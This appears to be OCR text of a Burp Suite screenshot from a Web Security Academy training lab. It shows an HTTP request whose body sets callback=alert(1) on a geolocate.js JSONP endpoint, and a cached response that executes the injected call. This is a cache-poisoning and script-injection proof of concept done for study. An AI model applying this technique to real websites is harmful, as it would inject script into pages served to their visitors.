 Send Cancel < > Target: https://0ad50010036b4c3ac006133e00e7003a.web-security-academy....
Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=setCountryCookie HTTP/1.1
2 Host:
0ad50010036b4c3ac006133e00e7003a.web-security-academy.net
3 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16 Content-Length: 17
17
18 callback=alert(1)
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Cache-Control: max-age=35
4 Age: 10
5 X-Cache: hit
6 Connection: close
7 Content-Length: 193
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)({
"country":"United Kingdom"
}
);